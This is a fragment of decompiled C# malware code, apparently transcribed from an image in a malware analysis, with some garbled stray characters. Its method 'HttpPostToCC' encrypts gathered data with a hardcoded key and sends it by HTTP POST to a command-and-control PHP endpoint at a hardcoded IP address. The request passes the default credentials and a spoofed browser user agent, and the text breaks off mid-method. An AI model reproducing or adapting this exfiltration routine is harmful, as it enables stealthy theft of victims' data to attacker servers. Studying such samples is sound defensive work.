 // Token: 0x06000046 RID: 70
_P.LVP
public static string HttpPostToCC(string MX_119)
Aa Abl .*
{
try
{
_P.Y y = new _P.Y("0295A23E62324128AEE5C2C7FBC093DA6CDD47DA860777FDEB8DA74CE74BF96220806E189969DFD28B1B14E391AA98B2B0C18E08F5A8F11CA0394153C531618C");
MX_119 = "p=" + y.Encrypt(MX_119);
string requestUriString = "http://185.234.216.240/0x22/maxibrainz10.php";
HttpWebRequest httpWebRequest = (HttpWebRequest)WebRequest.Create(requestUriString);
httpWebRequest.Credentials = CredentialCache.DefaultCredentials;
httpWebRequest.KeepAlive = true;
httpWebRequest.Timeout = 10000;
httpWebRequest.UserAgent = "Mozilla/5.0 (Windows; U; Windows NT 6.1; ru; rv:1.9.2.3) Gecko/20100401 Firefox/4.0 (.NET CLR 3.5.30729)";
httpWebRequest.Method = "POST";
MX_119 = MX_119.Replace("+", "%2B");
byte[] bytes = Encoding.UTF8.GetBytes(MX_119);
httpWebRequest.ContentType = "application/x-www-form-urlencoded";
httpWebRequest.ContentLength = (long)bytes.Length;
using (Stream requestStream = httpWebRequest.GetRequestStream())
{
requestStream.Write(bytes, 0, bytes.Length);
using (WebResponse response = httpWebRequest.GetResponse())
{
using (Stream responseStream = response.GetResponseStream())
{
using (StreamReader streamReader = new StreamReader(responseStream))
{
streamReader.ReadToEnd();
streamReader.Close();
}
responseStream.Flush();
responseStream.Close();
}
response.Close();
}
requestStream.Flush();
requestStream.Close();